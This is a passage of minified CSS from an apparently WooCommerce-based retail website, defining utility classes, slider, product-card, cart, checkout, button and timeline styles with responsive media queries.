0%}.flex-shrink-0{flex-shrink:0}.float-left{float:left}.font-sans{font-family:Lato,sans-serif}.font-serif{font-family:Amiri,serif}.font-normal{font-weight:400}.font-semibold{font-weight:600}.font-bold{font-weight:700}.h-0{height:0}.h-2{height:1rem}.h-3{height:1.5rem}.h-4{height:2rem}.h-16{height:8rem}.h-64{height:16rem}.h-auto{height:auto}.h-full{height:100%}.h-screen{height:100vh}.leading-none{line-height:1}.leading-tight{line-height:1.125}.leading-snug{line-height:1.25}.leading-normal{line-height:1.3}.leading-negative{line-height:.75}.list-disc{list-style-type:disc}.my-1{margin-top:.5rem;margin-bottom:.5rem}.mx-1{margin-left:.5rem;margin-right:.5rem}.my-2{margin-top:1rem;margin-bottom:1rem}.mx-2{margin-left:1rem;margin-right:1rem}.my-3{margin-top:1.5rem;margin-bottom:1.5rem}.mx-4{margin-left:2rem;margin-right:2rem}.mx-7{margin-left:3.5rem;margin-right:3.5rem}.mx-8{margin-left:4rem;margin-right:4rem}.mx-auto{margin-left:auto;margin-right:auto}.-my-1{margin-top:-.5rem;margin-bottom:-.5rem}.-mx-1{margin-left:-.5rem;margin-right:-.5rem}.-mx-2{margin-left:-1rem;margin-right:-1rem}.-mx-4{margin-left:-2rem;margin-right:-2rem}.mt-0{margin-top:0}.mb-0{margin-bottom:0}.ml-0{margin-left:0}.mt-1{margin-top:.5rem}.mr-1{margin-right:.5rem}.mb-1{margin-bottom:.5rem}.ml-1{margin-left:.5rem}.mt-2{margin-top:1rem}.mr-2{margin-right:1rem}.mb-2{margin-bottom:1rem}.ml-2{margin-left:1rem}.mt-3{margin-top:1.5rem}.mr-3{margin-right:1.5rem}.mb-3{margin-bottom:1.5rem}.ml-3{margin-left:1.5rem}.mt-4{margin-top:2rem}.mr-4{margin-right:2rem}.mb-4{margin-bottom:2rem}.ml-4{margin-left:2rem}.mt-5{margin-top:2.5rem}.mb-5{margin-bottom:2.5rem}.mt-6{margin-top:3rem}.mb-6{margin-bottom:3rem}.mt-7{margin-top:3.5rem}.mb-7{margin-bottom:3.5rem}.mb-8{margin-bottom:4rem}.mt-12{margin-top:6rem}.mt-auto{margin-top:auto}.mr-auto{margin-right:auto}.ml-auto{margin-left:auto}.-mr-1{margin-right:-.5rem}.-ml-2{margin-left:-1rem}.-ml-4{margin-left:-2rem}.-mr-6{margin-right:-3rem}.-ml-6{margin-left:-3rem}.max-w-xs{max-width:115px}.max-w-sm{max-width:200px}.max-w-md{max-width:680px}.max-w-lg{max-width:800px}.max-w-xl{max-width:950px}.max-w-2xl{max-width:1100px}.max-w-3xl{max-width:1300px}.max-w-full{max-width:100%}.max-w-siteWrap{max-width:1440px}.min-h-screen{min-height:100vh}.object-contain{-o-object-fit:contain;object-fit:contain}.opacity-0{opacity:0}.opacity-25{opacity:.25}.opacity-50{opacity:.5}.hover\:opacity-75:hover,.opacity-75{opacity:.75}.focus\:outline-none:focus{outline:0}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-x-auto{overflow-x:auto}.overflow-y-hidden{overflow-y:hidden}.overflow-x-scroll{overflow-x:scroll}.p-1{padding:.5rem}.p-2{padding:1rem}.p-3{padding:1.5rem}.p-4{padding:2rem}.p-5{padding:2.5rem}.p-8{padding:4rem}.px-0{padding-left:0;padding-right:0}.py-1{padding-top:.5rem;padding-bottom:.5rem}.px-1{padding-left:.5rem;padding-right:.5rem}.py-2{padding-top:1rem;padding-bottom:1rem}.px-2{padding-left:1rem;padding-right:1rem}.py-3{padding-top:1.5rem;padding-bottom:1.5rem}.px-3{padding-left:1.5rem;padding-right:1.5rem}.py-4{padding-top:2rem;padding-bottom:2rem}.px-4{padding-left:2rem;padding-right:2rem}.py-5{padding-top:2.5rem;padding-bottom:2.5rem}.px-5{padding-left:2.5rem;padding-right:2.5rem}.py-6{padding-top:3rem;padding-bottom:3rem}.px-6{padding-left:3rem;padding-right:3rem}.py-7{padding-top:3.5rem;padding-bottom:3.5rem}.px-7{padding-left:3.5rem;padding-right:3.5rem}.py-8{padding-top:4rem;padding-bottom:4rem}.px-8{padding-left:4rem;padding-right:4rem}.px-9{padding-left:4.5rem;padding-right:4.5rem}.py-12{padding-top:6rem;padding-bottom:6rem}.py-16{padding-top:8rem;padding-bottom:8rem}.pt-0{padding-top:0}.pr-0{padding-right:0}.pb-0{padding-bottom:0}.pl-0{padding-left:0}.pt-1{padding-top:.5rem}.pr-1{padding-right:.5rem}.pb-1{padding-bottom:.5rem}.pl-1{padding-left:.5rem}.pt-2{padding-top:1rem}.pr-2{padding-right:1rem}.pb-2{padding-bottom:1rem}.pl-2{padding-left:1rem}.pt-3{padding-top:1.5rem}.pr-3{padding-right:1.5rem}.pb-3{padding-bottom:1.5rem}.pl-3{padding-left:1.5rem}.pt-4{padding-top:2rem}.pr-4{padding-right:2rem}.pb-4{padding-bottom:2rem}.pl-4{padding-left:2rem}.pt-5{padding-top:2.5rem}.pb-5{padding-bottom:2.5rem}.pt-6{padding-top:3rem}.pr-6{padding-right:3rem}.pb-6{padding-bottom:3rem}.pl-6{padding-left:3rem}.pt-7{padding-top:3.5rem}.pb-7{padding-bottom:3.5rem}.pt-8{padding-top:4rem}.pb-8{padding-bottom:4rem}.pt-9{padding-top:4.5rem}.pb-12{padding-bottom:6rem}.pb-13{padding-bottom:6.5rem}.pb-16{padding-bottom:8rem}.pb-full{padding-bottom:100%}.static{position:static}.fixed{position:fixed}.absolute{position:absolute}.relative{position:relative}.sticky{position:-webkit-sticky;position:sticky}.inset-0{top:0;right:0;bottom:0;left:0}.top-0{top:0}.right-0{right:0}.bottom-0{bottom:0}.left-0{left:0}.resize{resize:both}.shadow{box-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-lg{box-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-2xl{box-shadow:0 25px 50px -12px rgba(0,0,0,.25)}.hover\:shadow-xl:hover{box-shadow:0 20px 25px -5px rgba(0,0,0,.1),0 10px 10px -5px rgba(0,0,0,.04)}.fill-current{fill:currentColor}.stroke-current{stroke:currentColor}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.text-white{color:#fff}.text-gray{color:#8a8a8a}.text-red{color:#f90819}.text-blue{color:#305c7e}.text-forest{color:#17453b}.text-sage{color:#327366}.text-navy{color:#194261}.text-charcoal{color:#363636}.text-light-gray{color:#d8d8d8}.text-xs{font-size:.75rem}.text-sm{font-size:.875rem}.text-base{font-size:1rem}.text-lg{font-size:1.125rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem}.text-3xl{font-size:2rem}.text-4xl{font-size:3rem}.text-xxs{font-size:.625rem}.text-2xxl{font-size:1.875rem}.italic{font-style:italic}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.underline{text-decoration:underline}.line-through{text-decoration:line-through}.no-underline{text-decoration:none}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tracking-tight{letter-spacing:-.025em}.tracking-wide{letter-spacing:.1875rem}.tracking-wider{letter-spacing:.25rem}.tracking-widest{letter-spacing:.375rem}.tracking-relaxed{letter-spacing:.125rem}.align-text-bottom{vertical-align:text-bottom}.visible{visibility:visible}.whitespace-no-wrap{white-space:nowrap}.w-0{width:0}.w-2{width:1rem}.w-3{width:1.5rem}.w-4{width:2rem}.w-16{width:8rem}.w-auto{width:auto}.w-full{width:100%}.w-1\/2{width:50%}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-50{z-index:50}

/*! purgecss start ignore */.headroom{will-change:transform;transition:-webkit-transform .2s linear;transition:transform .2s linear;transition:transform .2s linear,-webkit-transform .2s linear}.headroom--pinned{-webkit-transform:translateY(0);transform:translateY(0)}.headroom--unpinned{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.vld-overlay{bottom:0;left:0;position:absolute;right:0;top:0;align-items:center;display:none;justify-content:center;overflow:hidden;z-index:9999}.vld-overlay.is-active{display:flex}.vld-overlay.is-full-page{z-index:9999;position:fixed}.vld-overlay .vld-background{bottom:0;left:0;position:absolute;right:0;top:0;background:#fff;opacity:.5}.vld-overlay .vld-icon,.vld-parent{position:relative}.slick-slider{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0)}.slick-list,.slick-slider{position:relative;display:block}.slick-list{overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translateZ(0);transform:translateZ(0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.tab-module .slick-slider{-webkit-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text}.tab-module .slick-list.draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.woocommerce.archive .page-title,.woocommerce.archive .woocommerce-ordering,.woocommerce.archive .woocommerce-result-count{padding-left:1rem;padding-right:1rem}.woocommerce.archive .page-title{margin-top:1rem}.woocommerce.archive .max-w-siteWrap{background-color:#f5f5f5}.woocommerce.archive ul.products li.product{background-color:#fff;padding:1rem;display:block;width:23%;float:none;align-self:stretch;margin-left:1%;margin-right:1%;margin-bottom:2%}.woocommerce.archive ul.products{display:flex;flex-wrap:wrap}.woocommerce.archive .woocommerce-ordering select{padding:.5rem;border-radius:.125rem}.woocommerce.archive ul.products li.product .woocommerce-loop-product__title{font-family:Lato,sans-serif;text-transform:uppercase;line-height:1.125;margin-bottom:1rem;letter-spacing:.125rem;font-size:1rem;font-weight:700;color:#363636}.woocommerce.archive .product .amount{font-family:Lato,sans-serif;font-size:1.25rem;font-weight:700;color:#363636;line-height:1.125;margin-left:1rem;margin-right:1rem}.woocommerce.archive span.onsale{display:none}.woocommerce.archive .product .amount{margin-left:0}.woocommerce.archive .price{padding-top:.5rem;padding-bottom:.5rem}.woocommerce.archive ul.products li.product .button{padding-top:10px;padding-bottom:10px}.woocommerce.archive ul.products li.product{width:98%}@media (min-width:768px){.woocommerce.archive ul.products li.product{width:48%}}@media (min-width:1024px){.woocommerce.archive ul.products li.product{width:23%}}.woocommerce-cart .woocommerce-checkout table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text{min-width:110px}.woocommerce-cart .woocommerce-Price-amount.amount{font-size:1rem}.woocommerce-cart .coupon input[name=coupon_code]{height:36px}.woocommerce-cart .cart-collaterals .cart_totals tr td,.woocommerce-cart table.shop_table tbody:first-child tr:first-child td{text-align:right}.woocommerce-cart a.button.alt{float:right}.woocommerce-cart tr.order-total{background-color:#f5f5f5}.woocommerce-cart tr.order-total th{text-transform:uppercase}.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{display:inline-block}.woocommerce-checkout .woocommerce-Price-amount.amount{font-size:1rem}.woocommerce-checkout .woocommerce-info{border-color:#305c7e}.woocommerce-checkout .select2-container--default .select2-selection--single{height:40px}.woocommerce-checkout .select2-selection__rendered{padding-top:5px}.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow{top:7px}.woocommerce-checkout tr.order-total{background-color:#f5f5f5}.woocommerce-checkout tr.order-total th{text-transform:uppercase}.woocommerce-checkout table.shop_table{border-collapse:collapse}.woocommerce-checkout table.shop_table tr td:nth-child(2),.woocommerce-checkout table.shop_table tr th.product-total{text-align:right;padding-right:2rem}.woocommerce,.woocommerce p{font-family:Lato,sans-serif}.woocommerce p{font-size:1rem;color:#363636;margin-bottom:.5rem}.woocommerce h2{font-size:1.25rem;font-weight:700;margin-bottom:.5rem}.woocommerce a.button:hover{color:#fff}.woocommerce .woocommerce-input-wrapper input,.woocommerce input[name=coupon_code]{border-width:1px;border-radius:.5rem;padding-left:.5rem;padding-right:.5rem;width:100%;border-color:#d8d8d8;height:40px}.woocommerce .woocommerce-info{background-color:#f5f5f5}.woocommerce .select2-container--default .select2-selection--single{border-color:#d8d8d8}.woocommerce-order-received ul.order_details li strong{font-size:1rem}.woocommerce-order-received .amount{font-size:1rem!important}.woocommerce-order-received table.woocommerce-table tfoot tr:last-child{background-color:#f5f5f5;text-transform:uppercase}@media screen and (max-width:800px){.woocommerce-order-received ul.order_details li{margin-bottom:.5rem;float:none;border:none}}.woocommerce .summary{margin-top:1rem;padding-right:1rem}.woocommerce .entry-title,.woocommerce .product_title{font-weight:700;color:#363636;text-transform:uppercase;font-size:1.5rem;letter-spacing:.375rem;line-height:1.125}.woocommerce .price{padding-top:1.5rem;padding-bottom:1.5rem}.woocommerce .amount{font-family:Lato,sans-serif;font-weight:700;color:#363636;text-transform:uppercase;font-size:2rem;line-height:1}.woocommerce .woocommerce-product-details__short-description{margin-bottom:2rem}.woocommerce .quantity input{border-width:1px;border-color:#d8d8d8;border-radius:.125rem;font-size:1.125rem;color:#363636;height:34px}.woocommerce .product_meta>span{display:block}.woocommerce .product_meta{color:#363636}.woocommerce .product_meta a{text-decoration:underline}.woocommerce div.product .woocommerce-tabs .panel{padding:1rem}.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information{padding:0}.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--additional_information h2{padding-left:1rem}.woocommerce #respond input#submit:hover{color:#fff!important}.woocommerce textarea{border-width:1px;border-color:#d8d8d8;border-radius:.125rem;color:#363636;padding:.5rem}.woocommerce div.product .woocommerce-tabs ul.tabs li{border-width:1px;border-color:#d8d8d8;border-radius:.125rem;color:#363636;background-color:#f5f5f5}.woocommerce ul.products li.product .button{margin-left:auto;margin-right:auto;display:block;width:-webkit-max-content;width:-moz-max-content;width:max-content}@media only screen and (max-width:768px){.woocommerce .woocommerce-page ul.products[class*=columns-] li.product,.woocommerce ul.products[class*=columns-] li.product{margin-left:1%;margin-right:1%;margin-bottom:2%}}.woocommerce div.product .stock{color:#327366}.woocommerce .woocommerce-Price-amount.amount{margin-left:0}.woocommerce .related.products h2{margin-left:1rem}.woocommerce span.onsale{background-color:#e69d01}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background-color:#f5f5f5}.woocommerce div.product{margin-top:3rem}.woocommerce .description_tab.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#f5f5f5!important}.woocommerce div.product .woocommerce-tabs ul.tabs li{background-color:#d8d8d8}.woocommerce.single-product .max-w-siteWrap{background-color:#f5f5f5}.woocommerce.single-product ul.products{display:flex;flex-wrap:wrap}.woocommerce.single-product ul.products li.product{background-color:#fff;padding:1rem;margin-left:1%;margin-right:1%;width:98%!important}@media (min-width:768px){.woocommerce.single-product ul.products li.product{width:48%!important}}@media (min-width:1024px){.woocommerce.single-product ul.products li.product{width:23%!important}}.woocommerce.single-product ul.products li.product .button{padding-top:10px;padding-bottom:10px}.woocommerce.single-product .woocommerce-product-gallery{padding-left:1rem}.woocommerce.single-product span.onsale :not(.woocommerce-LoopProduct-link .onsale){left:.5em;padding:0}body.product-configurator-wrapper .zopim{visibility:hidden;right:0!important;left:10px!important}@media (min-width:768px){body.product-configurator-wrapper .zopim{visibility:visible}}body.framed .zopim{display:none!important}.color-circle{position:relative;transition:.12s ease-out}.color-circle:hover:not(.selected){box-shadow:0 0 0 3px #fff,0 0 4px 5px #9abdb6}@media (min-width:768px){.color-circle:after{content:attr(data-name);white-space:nowrap;transition:.15s ease-out;position:absolute;top:0;right:50%;z-index:1000;opacity:0;visibility:hidden;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:2px 1rem;border-radius:9999px;background-color:#363636;color:#fff;box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);font-size:.75rem}.color-circle:hover:after{opacity:1;visibility:visible}.color-circle.first-in-row:after{right:auto;left:50%}}.color-circle:focus{outline:none;box-shadow:0 0 0 3px #fff,0 0 0 5px #d8d8d8}.color-circle.selected{box-shadow:0 0 0 3px #fff,0 0 0 5px #327366}

/*! purgecss end ignore */.gray-shadow{box-shadow:0 2px 26px 0 rgba(0,0,0,.13)}.gray-shadow-2{box-shadow:0 1px 4px 0 rgba(0,0,0,.21)}@media (min-width:1024px){.navy-bg-gradient--lg{background:linear-gradient(180deg,rgba(25,66,97,0),#194261)}}.text-link{padding-bottom:2px;display:inline-block;font-family:Lato,sans-serif;font-weight:700;text-transform:uppercase;font-size:.75rem;color:#363636;letter-spacing:.125rem;border-bottom-width:1px;border-color:#363636}.text-link:hover{border-color:transparent}.v-center{position:absolute;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:50%}.intrinsic-ratio{position:relative;padding-bottom:56%;height:0}.intrinsic-ratio iframe{position:absolute;top:0;left:0;width:100%;height:100%}.transition-1{transition:all .12s}@media print{.no-print,.no-print *{display:none!important}}@media screen{.print-only,.print-only *{display:none!important}}.input{display:block;width:100%;padding:.5rem;background-color:#fff;border-radius:.25rem;border-width:1px;border-color:#d8d8d8;-webkit-appearance:none;-moz-appearance:none;appearance:none;color:#363636;font-size:1rem;font-family:Lato,sans-serif;min-height:45px}.input--select{padding-right:2rem;background-repeat:no-repeat;background-image:url(../dist/img/dropdown-arrow.png);background-position:right 12px center}.input--small{width:25%}.label{display:block;font-family:Lato,sans-serif;font-weight:700;font-size:.875rem;line-height:1.125}.button,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce div.product form.cart .button{text-decoration:none;display:inline-flex;background-color:#327366;padding:.5rem 2rem;box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);border-radius:9999px;border-width:2px;border-color:#327366;transition:all .12s;text-align:center;color:#fff;font-size:1rem;font-family:Lato,sans-serif;font-weight:700;line-height:1.125;cursor:pointer}.button:hover:not(:disabled),.woocommerce #respond input#submit:hover:not(:disabled),.woocommerce a.button.alt:hover:not(:disabled),.woocommerce a.button:hover:not(:disabled),.woocommerce div.product form.cart .button:hover:not(:disabled){background-color:#17453b;border-color:#17453b}.button:active,.button:focus,.woocommerce #respond input#submit:active,.woocommerce #respond input#submit:focus,.woocommerce a.button.alt:active,.woocommerce a.button.alt:focus,.woocommerce a.button:active,.woocommerce a.button:focus,.woocommerce div.product form.cart .button:active,.woocommerce div.product form.cart .button:focus{box-shadow:0 0 6px 3px #9abdb6}.button:disabled,.woocommerce #respond input#submit:disabled,.woocommerce a.button.alt:disabled,.woocommerce a.button:disabled,.woocommerce div.product form.cart .button:disabled{opacity:.4;cursor:not-allowed}.button--bordered,.woocommerce a.button--bordered,.woocommerce div.product form.cart .button--bordered{background-color:#fff;color:#327366}.button--bordered:hover,.woocommerce a.button--bordered:hover,.woocommerce div.product form.cart .button--bordered:hover{color:#fff}.button--light,.woocommerce a.button--light,.woocommerce div.product form.cart .button--light{background-color:#fff;color:#327366;border-color:#fff}.button--light:hover,.woocommerce a.button--light:hover,.woocommerce div.product form.cart .button--light:hover{color:#fff}.button--alt,.woocommerce a.button--alt,.woocommerce div.product form.cart .button--alt{text-decoration:none;display:inline-flex;background-color:transparent;padding:.5rem 2rem;border-radius:9999px;border-width:2px;border-color:#fff;transition:all .12s;text-align:center;color:#fff;font-size:1rem;font-family:Lato,sans-serif;font-weight:700;line-height:1.125;cursor:pointer}.button--alt:hover,.woocommerce a.button--alt:hover,.woocommerce div.product form.cart .button--alt:hover{background-color:#fff;border-color:#fff;color:#8ba4b7}.color-options-popup__popover{width:100%;max-width:400px}.comparison-table{display:flex;flex-direction:column;justify-content:flex-start}.comparison-table__wrap{overflow-x:auto}.comparison-table__col{flex-shrink:0;width:190px}@media (min-width:1024px){.comparison-table{justify-content:center;align-items:center}}@media (min-width:1280px){.comparison-table__col{width:280px}}.configurations__card-highlight{height:11px}.dealer-info__image{width:165px;border-radius:9999px;overflow:hidden;margin-bottom:1rem}.page-mantel{position:relative;background-size:cover;background-position:50%}.page-mantel__text{padding:1.5rem}@media (min-width:768px){.page-mantel__text{position:absolute;top:0;left:0;width:100%;padding:4rem 3rem;z-index:10;background:linear-gradient(180deg,rgba(5,12,24,.63),transparent)}}@media (min-width:1024px){.page-mantel__text-subheading{width:596px}}@media (min-width:1280px){.page-mantel__text{padding:4.5rem 6.5rem}}.jump-nav__wrap{position:-webkit-sticky;position:sticky;background-color:#fff;z-index:10;top:45px}@media (min-width:1024px){.jump-nav__wrap{top:0}}.jump-nav__item{position:relative}.jump-nav__item:after{content:"";position:absolute;left:0;bottom:0;display:block;width:100%;background-color:transparent;transition:all .12s;height:4px}.jump-nav__item:hover:after{background-color:#327366}.tout__callout-text{position:relative}.tout__callout-text:before{content:"";width:90px;height:1px;display:block;background-color:#d8d8d8;margin-bottom:2rem}@media (min-width:768px){.tout__callout-text:before{width:165px}}.mobile-header__trigger--text{display:block}.mobile-header__trigger--x,.mobile-header__trigger.active .mobile-header__trigger--text{display:none}.mobile-header__trigger.active .mobile-header__trigger--x{display:block}.product-hero .slick-track{display:flex;align-items:center}.product-slider{display:none}.product-slider.slick-initialized{display:block}.product-slider__pager-wrap{display:flex;align-items:center}.product-slider__pager-wrap .dots .slick-dots{display:flex}.product-slider__pager-wrap .dots .slick-dots li:not(:last-child){margin-right:8px}@media (min-width:768px){.product-slider__pager-wrap .dots .slick-dots li:not(:last-child){margin-right:4px}}.product-slider__pager-wrap .arrow{color:#327366;cursor:pointer;padding-left:.5rem;padding-right:.5rem}.product-slider__pager-wrap .arrow--next{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.product-slider__pager-wrap--desktop{display:none}.product-slider__pager-wrap--desktop .dots .slick-active .product-slider__pager-dot{border-color:#327366}.product-slider__pager-wrap--desktop .product-slider__pager-dot{display:flex;align-items:center;background-color:#f5f5f5;border-width:2px;border-color:transparent;border-radius:9999px;overflow:hidden;cursor:pointer;transition:all .12s;width:44px;height:44px}.product-slider__pager-wrap--desktop .product-slider__pager-dot:hover{border-color:#327366}.product-slider__pager-wrap--desktop .product-slider__pager-dot--playbtn{position:relative}.product-slider__pager-wrap--desktop .product-slider__pager-dot--playbtn:before{content:"";position:absolute;left:0;top:0;display:block;width:100%;height:100%;background-color:rgba(0,0,0,.5);background-position:50%;background-repeat:no-repeat;background-image:url(../dist/img/playbtn.png)}@media (min-width:768px){.product-slider__pager-wrap--desktop{display:flex}}.product-slider__pager-wrap--mobile{display:flex;justify-content:center;padding-top:1rem;padding-bottom:1rem}.product-slider__pager-wrap--mobile .dots .slick-active .product-slider__pager-dot{background-color:#327366}.product-slider__pager-wrap--mobile .product-slider__pager-dot{border-radius:9999px;background-color:#8a8a8a;cursor:pointer;transition:all .12s;width:8px;height:8px}.product-slider__pager-wrap--mobile .product-slider__pager-dot:hover{background-color:#327366}@media (min-width:768px){.product-slider__pager-wrap--mobile{display:none}}.support-info__image{width:50px;height:auto}.tab-module__tab-nav .slick-dots{display:flex;justify-content:flex-start;border-bottom-width:1px;border-color:#d8d8d8;overflow-x:scroll}@media (min-width:768px){.tab-module__tab-nav .slick-dots{overflow-x:auto;justify-content:center}}.tab-module__tab-nav .slick-dots li{flex-shrink:0;cursor:pointer;border-color:transparent;border-bottom-width:4px;padding-bottom:.5rem;padding-left:.5rem;padding-right:.5rem;transition:all .12s;line-height:1}.tab-module__tab-nav .slick-dots li:not(:last-child){margin-right:1.5rem}@media (min-width:768px){@apply px-0

                    &:not(:last-child){.tab-module__tab-nav .slick-dots li{margin-right:3rem}}}.tab-module__tab-nav .slick-dots li.slick-active,.tab-module__tab-nav .slick-dots li:hover{border-color:#327366}.testimonials__row-image{width:58px}.featured-card__image-wrap{overflow:hidden}.featured-card__image-wrap img{width:100%;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.featured-card__info{width:100%}@media (min-width:768px){.featured-card:hover .featured-card__info{opacity:1}.featured-card:hover .featured-card__image-wrap img{-webkit-transform:scale(1.1);transform:scale(1.1)}.featured-card__info{position:absolute;height:100%;left:0;bottom:0;opacity:0;transition:all .12s;background:linear-gradient(180deg,rgba(54,54,54,0),#000)}}.product-card{position:relative;overflow:hidden}.product-card:hover{cursor:pointer}.product-card:hover .btn-container{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.product-card .btn-container{opacity:0;bottom:0;width:100%;-webkit-transform:translateY(100%);transform:translateY(100%);background-color:hsla(0,0%,100%,.7);transition:.2s ease-out}.tile-set{max-width:1300px;margin-left:auto;margin-right:auto}.tile-set__interior{display:flex;flex-wrap:wrap;align-items:center}.tile-set__item{box-sizing:border-box;width:100%;padding-left:1rem;padding-right:1rem;padding-bottom:2rem;align-self:stretch}.tile-set--centered .tile-set__interior{justify-content:center}@media (min-width:640px){.tile-set__item{width:50%}}@media (min-width:1024px){.tile-set__item{width:25%}.tile-set__item--featured{width:50%}}.timeline__entry{padding:1.5rem 1rem;margin-bottom:2.5rem;overflow-x:hidden}.timeline__entry-column{width:100%}@media (min-width:1024px){.timeline__entry-column{max-width:549px}}@media (min-width:768px){.timeline__entry{padding-left:3rem;padding-right:3rem}}@media (min-width:1024px){.timeline__entry{padding:2.5rem 4.5rem;display:flex;align-items:center;justify-content:space-between;margin-bottom:0}}.timeline__wrap{position:relative;margin-top:3.5rem;margin-bottom:3.5rem}.timeline__bar{display:none;width:50px}.timeline__bar,.timeline__bar-line{position:absolute;top:0;left:0;right:0;margin-left:auto;margin-right:auto;height:100%;z-index:0}.timeline__bar-line{background-color:#194261;width:2px}.timeline__bar-icon{position:-webkit-sticky;position:sticky;top:0;padding-top:8rem;padding-bottom:8rem;z-index:10}.timeline__bar:after,.timeline__bar:before{content:"";display:none;position:absolute;left:0;right:0;background-color:#194261;margin-left:auto;margin-right:auto;width:38px;height:2px}@media (min-width:1024px){.timeline__bar:after,.timeline__bar:before{display:block}}.timeline__bar:before{top:0}.timeline__bar:after{bottom:0}@media (min-width:1024px){.timeline__bar{display:block}}.wysiwyg>p{font-family:Lato,sans-serif;font-size:1rem;line-height:1.4;color:#363636}.wysiwyg>p:not(:last-child){margin-bottom:1.5rem}.wysiwyg a{text-decoration:underline}.wysiwyg a.button,.wysiwyg a.text-link,.wysiwyg a:hover{text-decoration:none}.wysiwyg b,.wysiwyg strong{font-weight:700}.wysiwyg em,.wysiwyg i{font-style:italic}.wysiwyg>h1{font-family:Lato,sans-serif;font-size:2rem;text-transform:uppercase;line-height:1.25;color:#363636;letter-spacing:.1875rem}.wysiwyg>h1:not(:last-child){margin-bottom:1rem}.wysiwyg>h2{font-family:Lato,sans-serif;font-size:1.5rem;text-transform:uppercase;line-height:1.25;color:#363636}.wysiwyg>h2:not(:last-child){margin-bottom:1rem}.wysiwyg>h3,.wysiwyg h4,.wysiwyg h5,.wysiwyg h6{font-family:Lato,sans-serif;font-weight:700;font-size:1.25rem;text-transform:uppercase;line-height:1.25;color:#363636}.wysiwyg>ul li,.wysiwyg ol li{font-family:Lato,sans-serif;font-size:1rem;color:#363636;line-height:1.25}.wysiwyg>ul li:not(:last-child),.wysiwyg ol li:not(:last-child){margin-bottom:.5rem}.wysiwyg>ul:not(:last-child),.wysiwyg ol:not(:last-child){margin-bottom:1rem}.wysiwyg>ul{list-style-type:disc}.wysiwyg>ol{list-style-type:decimal;padding-left:1rem}@media (min-width:640px){.sm\:px-2{padding-left:1rem;padding-right:1rem}.sm\:px-4{padding-left:2rem;padding-right:2rem}.sm\:text-left{text-align:left}.sm\:text-3xl{font-size:2rem}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}}@media (min-width:768px){.md\:border-b-0{border-bottom-width:0}.md\:border-r{border-right-width:1px}.md\:border-l{border-left-width:1px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:items-end{align-items:flex-end}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:h-full{height:100%}.md\:mx-12{margin-left:6rem;margin-right:6rem}.md\:-mx-4{margin-left:-2rem;margin-right:-2rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mb-0{margin-bottom:0}.md\:ml-2{margin-left:1rem}.md\:mt-3{margin-top:1.5rem}.md\:mb-7{margin-bottom:3.5rem}.md\:ml-7{margin-left:3.5rem}.md\:mr-8{margin-right:4rem}.md\:mb-10{margin-bottom:5rem}.md\:mr-12{margin-right:6rem}.md\:ml-12{margin-left:6rem}.md\:ml-auto{margin-left:auto}.md\:-mt-2{margin-top:-1rem}.md\:-mt-5{margin-top:-2.5rem}.md\:-ml-7{margin-left:-3.5rem}.md\:max-w-md{max-width:680px}.md\:max-w-lg{max-width:800px}.md\:overflow-visible{overflow:visible}.md\:p-3{padding:1.5rem}.md\:p-6{padding:3rem}.md\:p-7{padding:3.5rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:py-1{padding-top:.5rem;padding-bottom:.5rem}.md\:px-2{padding-left:1rem;p